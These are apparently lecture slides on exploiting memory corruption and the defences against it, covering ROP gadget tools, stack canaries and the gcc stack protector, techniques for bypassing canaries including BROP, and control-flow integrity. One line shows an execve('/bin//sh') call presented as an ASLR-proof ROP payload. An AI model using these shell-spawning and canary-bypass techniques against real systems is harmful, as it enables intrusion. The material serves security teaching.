





```
execve("/bin//sh", ["/bin//sh",NULL], NULL);
```
Fully ASLR proof ROP payload!



# ROP

- Automated tools to find gadgets
	- pwntools
	- ROPgadget
	- ropper
	- …
- Automated tools to build ROP chain ROPgadget
	- …
- Pwntools is a comprehensive library used by most of the top CTF teams



# Making Exploitation Harder

- The next step is preventing the overwrite of the return address on the stack
- Step 2: Canaries
	- – StackGuard: Automatic Adaptive Detection and Prevention of Buffer-Overflow Attacks, USENIX Security 1998

#### **StackGuard**

- StackGuard writes a canary value before the return address on the stack
	- Terminator canary: NULL(0x00), CR (0x0d), LF (0x0a) and EOF (0xff)
	- – Random canary: random value stored in location known only to the validation code (and protected with unmapped pages)
	- –XOR canary: random ^ return address
- During the epilogue the value is verified before performing a ret instruction
- This is achieved by means of a modified function prologue/epilogue (need recompilation)
- Introduces overhead

### Stack Canaries in Linux

• The GNU compiler (gcc) implements a form of stack protection, known as ProPolice or Stack Smashing Protector (SSP), since version 4.1

-fstack-protector and –fstack-protector-all options

- ProPolice combines canaries with a stack layout that minimizes the chances of being exploitable
	- Rearranges memory so that arrays cannot be used to overwrite local variables (e.g., a function pointer)
	- Arguments cannot be rearranged, and therefore function pointer arguments are copied into local variables and then the local reference is used within the code
- See "Protecting from stack-smashing attacks" by Hiroaki Etoh and Kunikazu Yoda

# Bypassing Canaries

- Canaries can be bypassed by overflowing a pointer used as a destination of a strcpy()-like function
- Can overwrite the return address without touching the canary
	- The XOR canary was introduced to protect from this attack
- Pointers in the function frame can still be overwritten
- This require knowledge of the process memory layout
- Note: Window implements similar protection using the /GS compiler option
- • BROP
	- Blind Return Oriented Programming
	- http://www.scs.stanford.edu/brop/

# Making Exploitation Harder

- New Technology: Control Flow Integrity
- Control-Flow Integrity: Principles, Implementation and Applications by M. Abadi et al., CCS 2005
## Control Flow Integrity

- Programs have a control-flow graph (CFG)
	- Basic blocks
	- Direct or indirect control transfers
- Memory corruption attacks often result in execution paths that do not exist in the CFG
- Control Flow Integrity (CFI) enforces that execution follows the CFG
- An application is analyzed at compile time and its CFG is derived
- The application is then instrumented in order to check that, at run-time, the control transfer follow the established CFG